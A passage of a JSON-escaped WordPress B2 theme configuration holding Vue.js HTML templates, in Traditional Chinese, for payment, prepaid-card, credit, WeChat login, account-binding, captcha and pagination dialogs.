'card'\"\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u8acb\u8f38\u5165\u60a8\u7684\u5145\u503c\u5361\u548c\u5bc6\u78bc\uff1a\u003C/div\u003E\r\n                            \u003Cinput type=\"text\" v-model=\"card.number\" placeholder=\"\u5361\u865f\"\u003E\r\n                            \u003Cinput type=\"text\" v-model=\"card.password\" placeholder=\"\u5bc6\u78bc\"\u003E\r\n                            \u003Cdiv class=\"card-text\"\u003E\r\n                                \u003Cspan v-html=\"card.text\"\u003E\u003C/span\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 'cg'\"\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u8acb\u8f38\u5165\u8981\u8cfc\u8cb7\u7684\u91d1\u984d\u003C/div\u003E\r\n                            \u003Cinput type=\"number\" v-model=\"payMoney\" placeholder=\"\u91d1\u984d\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u652f\u4ed8\u91d1\u984d\u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-if=\"showtype !== 'cz' && showtype !== 'card' && showtype !== 'cg'\"\u003E\r\n                            \u003Cdiv :class=\"showtype !== 'ds' ? 'ds-price' : 'ds-price mar0'\"\u003E\r\n                                \u003Cp class=\"ds-current-money\"\u003E\u003Ci\u003E$\u003C/i\u003E\u003Cspan v-text=\"payMoney\"\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-my-money\" v-if=\"login\"\u003E\r\n                            \u003Cspan class=\"b2-radius\"\u003E\u60a8\u5f53\u524d\u7684\u9918\u984d\u4e3a${{user.money ? user.money : 0}}\u003Ca href=\"https://packdiscount-emballage.com/gold\" class=\"b2-color\" target=\"_blank\" v-show=\"showtype != 'cz' && showtype != 'card'\"\u003E\u5145\u503c\u9918\u984d\u003C/a\u003E\u003C/span\u003E\r\n                            \u003Cp v-show=\"payMoney === 0 && payMoney != '' && showtype !== 'cz' && showtype !== 'card'\" v-cloak\u003E\u5546\u54c1\u4ef7\u683c\u4e3a0\u5143\uff0c\u8bf7\u4f7f\u7528\u9918\u984d\u4ed8\u6b3e\uff01\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-type\"\u003E\r\n                            \u003Cul\u003E\r\n                                \u003Cli v-if=\"allow.alipay && !isWeixin\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'alipay' ? 'picked' : ''\" @click=\"chosePayType('alipay')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-alipay-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u652f\u4ed8\u5bf6\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.wecatpay\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'wecatpay' ? 'picked' : ''\" @click=\"chosePayType('wecatpay')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-wechat-pay-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u5fae\u4fe1\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.paypal\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'paypal' ? 'picked' : ''\" @click=\"chosePayType('paypal')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-paypal-fill \"\u003E\u003C/i\u003E\u003Cspan\u003EPayPal\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.balance && login\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'balance' ? 'picked' : ''\" @click=\"chosePayType('balance')\"\u003E\u003Ci class=\"ds-pay-yue\"\u003E$\u003C/i\u003E\u003Cspan\u003E\u9918\u984d\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.card\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'card' ? 'picked' : ''\" @click=\"chosePayType('card')\"\u003E\u003Ci class=\"b2font b2-bank-card-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u5361\u5bc6\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-button\"\u003E\r\n                            \u003Cdiv\u003E\r\n                                \u003Ca v-if=\"jump == 'jump' || jump == 'mweb' || jump == 'jsapi'\" :href=\"!disabled() && href ? href : 'javascript:void(0)'\" :class=\"'button '+(disabled() ? 'disabled' : '')\" :target=\"!disabled() && href ? '_blank' : ''\" @click=\"pay()\"\u003E\u003Cspan v-if=\"!payMoney && (showtype == 'ds' || showtype == 'cz' || showtype == 'cg')\"\u003E\u8acb\u8f38\u5165\u91d1\u984d\u003C/span\u003E\u003Cspan v-else-if=\"!payType\"\u003E\u8acb\u9078\u64c7\u652f\u4ed8\u65b9\u5f0f\u003C/span\u003E\u003Cspan v-else-if=\"waitOrder\"\u003E\u5275\u5efa\u8a02\u55ae\u4e2d...\u003C/span\u003E\u003Cspan v-else-if=\"payType\"\u003E\u652f\u4ed8\u003C/span\u003E\u003C/a\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" :disabled=\"disabled() || locked ? true : false\" @click=\"pay()\" v-else\u003E\u003Cspan v-if=\"!payMoney && (showtype == 'ds' || showtype == 'cz' || showtype == 'cg')\"\u003E\u8acb\u8f38\u5165\u91d1\u984d\u003C/span\u003E\u003Cspan v-else-if=\"!payType\"\u003E\u8acb\u9078\u64c7\u652f\u4ed8\u65b9\u5f0f\u003C/span\u003E\u003Cspan v-else-if=\"payType\"\u003E\u652f\u4ed8\u003C/span\u003E\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","scan_box":"\r\n        \u003Cdiv :class=\"['modal','ds-box scan-box',{'show-modal':show}]\" data-money=\"\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"pay-box-title\"\u003E\r\n                    \u003Cdiv class=\"pay-box-left\" ref=\"dstitle\"\u003E\r\n                        \u003Cspan class=\"\" v-html=\"data.title\"\u003E\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-right\"\u003E\r\n                        \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cdiv class=\"pay-box-content\"\u003E\r\n                    \u003Cdiv class=\"pay-check\" v-if=\"success === true\"\u003E\r\n                        \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                        \u003Ch2\u003E....\u652f\u4ed8\u6210\u529f....\u003C/h2\u003E\r\n                        \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-check\" v-else-if=\"success === 'fail'\"\u003E\r\n                        \u003Cdiv class=\"red\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                        \u003Ch2\u003E....\u652f\u4ed8\u5931\u6557....\u003C/h2\u003E\r\n                        \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"close()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"scan-info\" v-else\u003E\r\n                        \u003Cdiv class=\"qrcode-img b2-radius\"\u003E\u003Cimg :src=\"backData.qrcode\"\u003E\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-money\"\u003E\u003Cspan v-text=\"'$'+data.order_price\"\u003E\u003C/span\u003E\u003C/div\u003E\r\n                        \u003Cdiv v-if=\"!backData.is_weixin && backData.is_mobile\"\u003E\u8acb\u622a\u5716\u4f7f\u7528\u003Cspan v-if=\"data.pay_type == 'alipay'\" class=\"scan-alipay\"\u003E\u652f\u4ed8\u5bf6\u003C/span\u003E\u003Cspan v-else class=\"scan-wecatpay\"\u003E\u5fae\u4fe1\u76f8\u518a\u003C/span\u003E\u8b58\u5225\u652f\u4ed8\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-desc\" v-else\u003E\u8acb\u6253\u958b\u624b\u6a5f\u4f7f\u7528\u003Cspan v-if=\"data.pay_type == 'alipay'\" class=\"scan-alipay\"\u003E\u652f\u4ed8\u5bf6\u003C/span\u003E\u003Cspan v-else class=\"scan-wecatpay\"\u003E\u5fae\u4fe1\u003C/span\u003E\u6383\u78bc\u652f\u4ed8\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-time\"\u003E\u300c\u003Cspan v-html=\"timesec\"\u003E\u003C/span\u003E\u300d\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        ","pay_check":"\r\n            \u003Cdiv :class=\"['modal','ds-box',{'show-modal':show}]\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"pay-box-title\"\u003E\r\n                    \u003Cdiv class=\"pay-box-left\" ref=\"dstitle\" v-html=\"title\"\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-right\"\u003E\r\n                        \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cdiv class=\"pay-box-content\"\u003E\r\n                    \u003Ctemplate v-if=\"type == 'card'\"\u003E\r\n                        \u003Cdiv class=\"pay-check\"\u003E\r\n                            \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u5145\u503c\u6210\u529f....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/template\u003E\r\n                    \u003Ctemplate v-else\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == false\"\u003E\r\n                            \u003Cdiv\u003E\u003Ci class=\"b2font b2-waiting \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u78ba\u8a8d\u4e2d....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"qrcode-time\"\u003E\u300c\u003Cspan v-html=\"timesec\"\u003E\u003C/span\u003E\u300d\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == 'fail'\"\u003E\r\n                            \u003Cdiv class=\"red\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u5931\u6557....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"close()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == true\"\u003E\r\n                            \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u6210\u529f....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/template\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        ","credit_box":"\r\n            \u003Cdiv :class=\"['modal','credit-pay-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"pay-box-title\"\u003E\r\n                        \u003Cdiv class=\"pay-box-left\"\u003E\r\n                            {{decodeURI(data.title)}}\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-box-right\"\u003E\r\n                            \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-content\"\u003E\r\n                        \u003Cdiv class=\"credit-pay-title\"\u003E\r\n                            \u7a4d\u5206\u652f\u4ed8\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-credit\"\u003E\r\n                            \u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E\u003Cspan v-text=\"data.order_price\"\u003E\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-my-money\"\u003E\r\n                            \u003Cspan class=\"b2-radius\"\u003E\u60a8\u7576\u524d\u7684\u7a4d\u5206\u70ba\u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E{{user.credit ? user.credit : 0}}\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv v-show=\"parseInt(user.credit) \u003C parseInt(data.order_price)\" class=\"credit-tips b2-hover red\"\u003E\r\n                            \u60a8\u7576\u524d\u7684\u7a4d\u5206\u4e0d\u8db3\uff0c\u8acb \u003Ca href=\"https://packdiscount-emballage.com/gold/credit\" target=\"blank\"\u003E\u8cfc\u8cb7\u7a4d\u5206\u003C/a\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-button\"\u003E\r\n                            \u003Cdiv\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" :disabled=\"disabled()\" @click=\"pay()\"\u003E\u652f\u4ed8\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","mp_box":"\r\n            \u003Cdiv :class=\"['modal','mp-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"mp-box-content\"\u003E\r\n                        \u003Cdiv class=\"invitation-box\" v-show=\"token\"\u003E\r\n                            \u003Ci class=\"b2font b2-gift-2-line \"\u003E\u003C/i\u003E\r\n                            \u003Cp class=\"invitation-des\"\u003E\u4f7f\u7528\u9080\u8acb\u78bc\uff0c\u60a8\u5c07\u7372\u5f97\u4e00\u4efd\u7279\u6b8a\u7684\u79ae\u7269\uff01\u003C/p\u003E\r\n                            \u003Cp class=\"invitation-tips\"\u003E\u8acb\u8f38\u5165\u9080\u8acb\u78bc\u003C/p\u003E\r\n                            \u003Cdiv class=\"invitation-input\"\u003E\u003Cinput type=\"text\" id=\"invitation-code\" name=\"invitation_code\" v-model=\"invitationCode\" autocomplete=\"off\"\u003E\u003C/div\u003E\r\n                            \u003Cdiv class=\"invitation-button\"\u003E\r\n                                \u003Cdiv\u003E\u003Ca :href=\"invitationLink\" target=\"__blank\"\u003E{{invitationText}}\u003C/a\u003E\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Cb class=\"empty text button\" v-show=\"invitation == 1\" @click=\"checkInv()\"\u003E\u8df3\u904e\u003C/b\u003E\r\n                                    \u003Cbutton :class=\"['button',{'b2-loading':locked}]\" :disabled=\"locked\" @click=\"checkInv()\"\u003E\u63d0\u4ea4\u003C/button\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv v-show=\"!token\"\u003E\r\n                            \u003Cdiv class=\"mp-login-img\" id=\"mp-login-box\"\u003E\u003Cimg :src=\"qrcode\" v-if=\"qrcode\"\u003E\u003C/div\u003E\r\n                            \u003Cp\u003E\u6253\u958b\u5fae\u4fe1\u6383\u4e00\u6383\u003C/p\u003E\r\n                            \u003Cp class=\"desc\"\u003E{{oauthLink && oauthLink.weixin.pc_open ? '\u626b\u7801\u5feb\u901f\u767b\u9646\uff0c\u65e0\u9700\u91cd\u590d\u6ce8\u518c' : '\u6383\u78bc\u4e26\u300c\u95dc\u6ce8\u6211\u5011\u7684\u516c\u773e\u865f\u300d\u5b89\u5168\u5feb\u6377\u767b\u9304'}}\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cbutton v-if=\"b2_global.mp_qrcode !== '0'\" class=\"mp-mt\" @click=\"login.qrcode = '0';close()\" class=\"text\"\u003E\u4f7f\u7528\u8d26\u53f7\u5bc6\u7801\u767b\u5f55\u003C/button\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","weixin_bind":"\r\n            \u003Cdiv :class=\"['modal','bind-weixin',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                   \u003Cdiv class=\"weixin-bind\"\u003E\r\n                        \u003Cp\u003E{{msg ? msg : '\u68c0\u6d4b\u5230\u60a8\u672a\u7ed1\u5b9a\u5fae\u4fe1\u8d26\u6237\uff0c\u8bf7\u5148\u7ed1\u5b9a\u5fae\u4fe1'}}\u003C/p\u003E\r\n                        \u003Ca :href=\"url\" class=\"button\" v-if=\"!msg\"\u003E\u7acb\u523b\u7ed1\u5b9a\u003C/a\u003E\r\n                   \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","bind_login":"\r\n            \u003Cdiv :class=\"['modal','binding-login',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"login-box-in\"\u003E\r\n                    \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003Cdiv class=\"bind-pass-info\"\u003E\r\n                            \u003Cimg :src=\"userData.avatar\" /\u003E\r\n                            \u003Cp\u003E\u003Cspan v-text=\"userData.name\"\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003Cdiv v-if=\"!success\"\u003E\u70ba\u4e86\u78ba\u4fdd\u60a8\u7684\u8cec\u6236\u5b89\u5168\u003Cbr\u003E\u8acb\u60a8\u8a2d\u7f6e\u4e00\u500b\u003Cb v-if=\"type === 'tel'\"\u003E\u624b\u6a5f\u865f\u78bc\u003C/b\u003E\u003Cb v-else-if=\"type === 'email'\"\u003E\u90f5\u7bb1\u003C/b\u003E\u003Cb v-else-if=\"type === 'telandemail'\"\u003E\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\u003C/b\u003E\u003Cb v-else\u003E\u767b\u9304\u7528\u6236\u540d\u003C/b\u003E\u548c\u5bc6\u78bc\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"bind-success\" v-if=\"success\"\u003E\r\n                            \u003Cp class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u8a2d\u7f6e\u6210\u529f\u003C/p\u003E\r\n                            \u003Cdiv\u003E\u73fe\u5728\uff0c\u60a8\u4e5f\u53ef\u4ee5\u901a\u904e\u4e0b\u9762\u7684\u8cec\u6236\u4f86\u767b\u9304\u003Ch2\u003E\u003Cspan v-text=\"success\"\u003E\u003C/span\u003E\u003C/h2\u003E\u003C/div\u003E\r\n                            \u003Cp\u003E\u795d\u60a8\u4f7f\u7528\u6109\u5feb\u003C/p\u003E\r\n                            \u003Cbutton class=\"empty\" @click=\"close\"\u003E\u95dc\u9589\u003C/button\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Ctemplate v-else\u003E\r\n                            \u003Clabel class=\"login-form-item\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"username\" v-model=\"data.username\" tabindex=\"1\" spellcheck=\"false\" autocomplete=\"off\" class=\"\"\u003E \r\n                                \u003Cspan\u003E\u003Cb v-if=\"type === 'tel'\"\u003E\u624b\u6a5f\u865f\u78bc\u003C/b\u003E\u003Cb v-else-if=\"type === 'email'\"\u003E\u90f5\u7bb1\u003C/b\u003E\u003Cb v-else-if=\"type === 'telandemail'\"\u003E\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\u003C/b\u003E\u003Cb v-else\u003E\u767b\u9304\u7528\u6236\u540d\u003C/b\u003E\u003C/span\u003E \r\n                                \u003Cp class=\"login-box-des\" v-if=\"type === 'tel'\"\u003E\u8acb\u586b\u5beb\u60a8\u7684\u624b\u6a5f\u865f\u78bc\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else-if=\"type === 'email'\"\u003E\u8acb\u586b\u5beb\u60a8\u7684\u90f5\u7bb1\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else-if=\"type === 'telandemail'\"\u003E\u8acb\u586b\u5beb\u60a8\u7684\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else\u003E\u8acb\u586b\u5beb\u60a8\u7684\u7684\u767b\u9304\u7528\u6236\u540d\u003C/p\u003E\r\n                                \r\n                            \u003C/label\u003E\r\n                            \u003Clabel :class=\"['login-form-item login-check-input',{'show':showCheck()}]\" v-if=\"type != 'login'\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode_bind\" tabindex=\"3\" class=\"\" v-model=\"data.code\" autocomplete=\"off\" spellcheck=\"false\"\u003E \r\n                                \u003Cspan\u003E\u003Cb\u003E\u9a57\u8b49\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"!SMSLocked && count == 60 ? sendCode() : ''\"\u003E{{count \u003C 60 ? count+'\u79d2\u5f8c\u53ef\u91cd\u767c' : '\u767c\u9001\u9a57\u8b49\u78bc'}}\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n                            \u003Clabel class=\"login-form-item\"\u003E\r\n                                \u003Cform\u003E\r\n                                 \u003Cinput name=\"password\" :type=\"eye ? 'text' : 'password'\" tabindex=\"4\" v-model=\"data.password\" :class=\"data.password ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003C/form\u003E\r\n                                \r\n                                \u003Cspan\u003E\u003Cb\u003E\u5bc6\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"eye = !eye\"\u003E\u003Ci :class=\"['b2font',eye ? 'b2-eye-open' : 'b2-eye-close']\"\u003E\u003C/i\u003E\u003C/b\u003E\r\n                                \u003Cp class=\"login-box-des\"\u003E\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n                            \u003Cdiv class=\"login-bottom\"\u003E\u003Cbutton class=\"\" @click=\"submit\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u63d0\u4ea4\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","structure":"/%post_id%.html","check_code":"\u003Cdiv :class=\"['modal','recaptcha-form',{'show-modal':show}]\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"check-code-luo modal-content-innter\" v-if=\"loginType != 3 && checkType != 'normal'\"\u003E\r\n                    \u003Ca href=\"javascript:void(0)\" class=\"close-icon\" @click=\"close\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/a\u003E\r\n                    \u003Ch2\u003E\u8acb\u9032\u884c\u4eba\u6a5f\u9a57\u8b49\u003C/h2\u003E\r\n                    \u003Cdiv class=\"l-captcha\" data-site-key=\"\" data-width=\"100%\" data-callback=\"getResponse\"\u003E\u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cform @submit.stop.prevent=\"checkCode\" v-else\u003E\r\n                    \u003Cdiv class=\"modal-content-innter\"\u003E\r\n                        \u003Cdiv class=\"recaptcha-img\"\u003E\r\n                            \u003Cimg :src=\"recaptchaUrl\" @click=\"change\" v-if=\"recaptchaUrl\"\u003E\r\n                            \u003Cspan class=\"recaptcha-load\" v-else\u003E\u003C/span\u003E\r\n                            \u003Ch2\u003E\u8acb\u8f38\u5165\u9a57\u8b49\u78bc\u003C/h2\u003E\r\n                            \u003Cp\u003E\u8acb\u8f38\u5165\u5716\u7247\u4e2d\u7684\u9a57\u8b49\u78bc\u003Cbr\u003E\u9ede\u64ca\u767c\u9001\u6309\u9215\u7372\u53d6\u9a57\u8b49\u78bc\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cinput type=\"text\" spellcheck=\"false\" :class=\"recaptcha ? 'input-align-center' : ''\" autocomplete=\"off\" v-model=\"recaptcha\"\u003E\r\n                    \u003C/div\u003E \r\n                    \u003Cdiv class=\"recaptcha-button\"\u003E\r\n                        \u003Ca href=\"javascript:void(0)\" class=\"button\" @click=\"close\"\u003E\u53d6\u6d88\u003C/a\u003E\u003Cbutton type=\"submit\" :disabled=\"disabled\" class=\"recaptcha-send button\"\u003E\u767c\u9001\u003C/button\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/form\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E","site_info":{"site_uri":"https://packdiscount-emballage.com/wp-content/themes/b2","admin_ajax":"https://packdiscount-emballage.com/wp-admin/admin-ajax.php?action="},"cookie_allow":"0","b2_gap":"16","rest_url":"https://packdiscount-emballage.com/wp-json/","pay_url":"https://packdiscount-emballage.com/pay","localStorage_msg":"\u60a8\u7684\u700f\u89bd\u5668\u4e0d\u652f\u6301 localStorage \uff0c\u8acb\u66f4\u63db\u700f\u89bd\u5668\u4ee5\u5f8c\u518d\u9032\u884c\u767b\u9304\u548c\u8a3b\u518a\u7684\u64cd\u4f5c","empty_page":"\u003Cdiv class=\"empty-page\"\u003E\u003Cimg src=\"https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/b2-page-empty.svg\"\u003E\u003Cp\u003E\u6682\u65e0\u76f8\u5173\u7ed3\u679c\u003C/p\u003E\u003C/div\u003E","default_video_poster":"https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/xg-poster-default.jpg","default_video_logo":"https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png","page_nav":"\u003Cdiv v-show=\"pages \u003E 1\" class=\"ajax-pager\"\u003E\r\n        \u003Cdiv class=\"ajax-pagenav\" v-if=\"type === 'p'\"\u003E\r\n            \u003Cdiv class=\"btn-group\"\u003E\r\n                \u003Cbutton v-for=\"page in cpages\" :class=\"['empty button',cpaged == page ? 'selected' : '',page == 0 ? 'bordernone' : '',disabled(page) ? 'b2-loading' : '']\" @click.stop.self=\"go(page)\" :disabled=\"disabled(page) || page == 0 || cpaged == page\"\u003E{{page != 0 ? page : '...'}}\u003C/button\u003E\r\n                \u003Clabel class=\"pager-center\" v-show=\"pages \u003E= 7 || mobile\"\u003E\u003Cinput type=\"text\" ref=\"pagenavnumber\" :value=\"cpaged\" @keyup.enter=\"jump($event)\" @focus=\"focus\" @blur=\"blur\" autocomplete=\"off\"/\u003E/\u003Cspan v-show=\"!showGo\"\u003E{{pages}} \u9801\u003C/span\u003E\u003Cspan v-show=\"showGo\" class=\"b2-color\" @click.prevent.stop=\"jump($event)\"\u003E \u524d\u5f80\u003C/span\u003E\u003C/label\u003E\r\n            \u003C/div\u003E\r\n            \u003Cdiv class=\"btn-pager\"\u003E\r\n                \u003Cbutton :class=\"['empty button',{'b2-loading' : locked && next}]\" @click.stop.self=\"go(cpaged-1,'next')\" :disabled=\"cpaged \u003C= 1 ? true : false\"\u003E\u276e\u003C/button\u003E\r\n                \u003Cbutton :class=\"['empty button',{'b2-loading' : locked && per}]\" @click.stop.self=\"go(cpaged+1,'per')\" :disabled=\"cpaged \u003E= pages ? true : false\"\u003E\u276f\u003C/button\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        \u003Cdiv class=\"ajax-more\" v-else\u003E\r\n            \u003Cdiv class=\"pager-center\" for=\"page-input\"\u003E\r\n                \u003Cinput id=\"page-input\" type=\"text\" :value=\"cpaged\" @keyup.enter=\"jump($event)\" autocomplete=\"off\"/\u003E\r\n                \u003Cbutton class=\"text button mar10-l\" @click.stop=\"jump($event)\"\u003E\u524d\u5f80\u003C/button\u003E\r\n            \u003C/div\u003E\r\n            \u003Cbutton :class=\"['button empty',{'b2-loading' : locked}]\" :disabled=\"locked || cpaged \u003E= pages ? true : false\" @click=\"go(cpaged+1)\"\u003E\r\n                \u003Cspan v-if=\"cpaged \u003E= 